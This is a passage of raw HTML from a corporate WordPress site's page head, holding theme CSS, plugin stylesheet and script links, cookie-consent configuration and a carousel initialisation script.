.main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C%7CRoboto%3A400%2C%2C700%7CLora%3A400%7CFutura-PT-Condensed%3A400%7CRoboto+Condensed%3A400%2C700%7CFutura-PT%3A600%2C400&#038;display=swap&#038;ver=4.11.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://meadhunt.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.29.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://meadhunt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://meadhunt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://meadhunt.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://meadhunt.com/wp-content/uploads/astra-addon/astra-addon-693ac8ec1fc7c2-02312760.css?ver=4.11.12' media='all' />
<style id='astra-addon-css-inline-css'>
@media (min-width:1026px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:769px) and (max-width:1025px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:768px){.ast-hide-display-device-mobile{display:none;}}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767722329' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1767722329' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://meadhunt.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767722328' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-46136-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/post-46136.css?ver=1767722330' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://meadhunt.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-79698-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/post-79698.css?ver=1767722330' media='all' />
<link rel='stylesheet' id='elementor-post-45532-css' href='https://meadhunt.com/wp-content/uploads/elementor/css/post-45532.css?ver=1768236511' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://meadhunt.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='meadhuntchildtheme-theme-css-css' href='https://meadhunt.com/wp-content/themes/meadhuntchildtheme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://meadhunt.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1740047428' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://meadhunt.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1740047432' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://meadhunt.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1740047440' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://meadhunt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meadhunt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://meadhunt.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#02688e","button_2_button_hover":"#025372","button_2_link_colour":"#02688e","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#000000","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#000000","button_4_as_button":"1","button_7_button_colour":"#ffffff","button_7_button_hover":"#cccccc","button_7_link_colour":"#000000","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://meadhunt.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://meadhunt.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/meadhunt.com\/"};
</script>
<script src="https://meadhunt.com/wp-content/plugins/search-filter-elementor/assets/v2/js/search-filter-elementor.js?ver=1.3.4" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/meadhunt.com\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://meadhunt.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<script src="https://meadhunt.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<script id="termageddon-usercentrics_ajax-js-extra">
var termageddon_usercentrics_obj = {"ajax_url":"https:\/\/meadhunt.com\/wp-admin\/admin-ajax.php","nonce":"f0867b550c","nonce_title":"termageddon-usercentrics_ajax_nonce","debug":"true","psl_hide":"false"};
</script>
<script src="https://meadhunt.com/wp-content/plugins/termageddon-usercentrics/public/js/termageddon-usercentrics-ajax.min.js?ver=1.8.2" id="termageddon-usercentrics_ajax-js"></script>
<script id="termageddon-usercentrics-advanced-config-js-extra">
var termageddon_usercentrics_advanced_config = {"disabledBlockingProviders":[],"autoRefreshProviders":["HkocEodjb7","87JYasXPF"]};
</script>
<script src="https://meadhunt.com/wp-content/plugins/termageddon-usercentrics/public/js/termageddon-usercentrics-advanced-config.min.js?ver=1.8.2" id="termageddon-usercentrics-advanced-config-js"></script>
<link rel="https://api.w.org/" href="https://meadhunt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meadhunt.com/wp-json/wp/v2/pages/52462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meadhunt.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://meadhunt.com/?p=52462' />
<meta name="generator" content="Elementor 3.32.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://meadhunt.com/wp-content/uploads/favicon-512x512-red-300x300.png" sizes="32x32" />
<link rel="icon" href="https://meadhunt.com/wp-content/uploads/favicon-512x512-red-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meadhunt.com/wp-content/uploads/favicon-512x512-red-300x300.png" />
<meta name="msapplication-TileImage" content="https://meadhunt.com/wp-content/uploads/favicon-512x512-red-300x300.png" />
		<style id="wp-custom-css">
			/* default is vertical */
@media only screen and (min-width: 600px) {

	/* make horizontal */
	.searchandfilter > ul > li {
		display: inline-block;
		padding: 0 0em;
	}
}
.sandf-horizontal .searchandfilter > ul {
  margin: 0 auto;
  display: table;
}
.sandf-vertical .searchandfilter > ul {
  margin-left: 0;
}
.sandf-vertical .searchandfilter > ul > li label,
.sandf-vertical .searchandfilter > ul > li input,
.sandf-vertical .searchandfilter > ul > li label select {
  width: 100%;
}
.sandf-horizontal .searchandfilter > ul > li label,
.sandf-horizontal .searchandfilter > ul > li input,
.sandf-horizontal .searchandfilter > ul > li label select {
  min-width: 225px;
}
.searchandfilter > ul > li label,
.searchandfilter > ul > li input,
.searchandfilter > ul > li label select {
  color: #000;
  border-color: #02688E !important;
	padding: .25em !important;
	line-height: 1em !important;
}
.searchandfilter > ul > li.sf-field-submit input {
  background: #e84c3d;
  color: #fff;
}

blue-form-bg .searchandfilter > ul > li label {
  background-color: #02688E;
}
beige-form-bg .searchandfilter > ul > li label {
  background-color: #f5f5dc;
}
.searchandfilter > ul > li input,
.searchandfilter > ul > li label select {
  background-color: #fff;
}
.sandf-horizontal .searchandfilter > ul > li {
  display: inline-block;
  vertical-align: top;
  padding-left: 0px;
}
.sandf-horizontal .searchandfilter > ul > li:first-child {
  padding-left: 0;
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope'class="wp-singular page-template-default page page-id-52462 page-child parent-pageid-50223 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-meadhuntchildtheme ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.13 group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header elementor-page-73412 elementor-default elementor-kit-46136 elementor-page elementor-page-52462 astra-addon-4.11.12">
<script>
jQuery(document).ready(function ($) {
    
    $(window).on('elementor/frontend/init', function () {
        // wait for elementor pro to load
        elementorFrontend.on('components:init', function () {

            // init original swiper
            var mySwiper = new Swiper('.freeSwiper .swiper-container', {
                slidesPerView: 'auto',
                updateOnWindowResize: true,
                freeMode: true,
                freeModeSticky: false,
                freeModeMomentum: true,
                freeModeMomentumRatio: 0.7,
                freeModeMomentumVelocityRatio: 0.7,
                freeModeMomentumBounce: true,
                mousewheel: true,
                releaseOnEdges: true,
                simulateTouch: true,
                grabCursor: true,
                cssMode: false,
                keyboard: true,
                navigation: {
                    nextEl: '.elementor-swiper-button-next',
                    prevEl: '.elementor-swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'bullets',
                },
            });
        });
    });
});
</script>
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div data-elementor-type="header" data-elementor-id="79698" class="elementor elementor-79698 elementor-location-header" data-elementor-post-type="elementor_library">
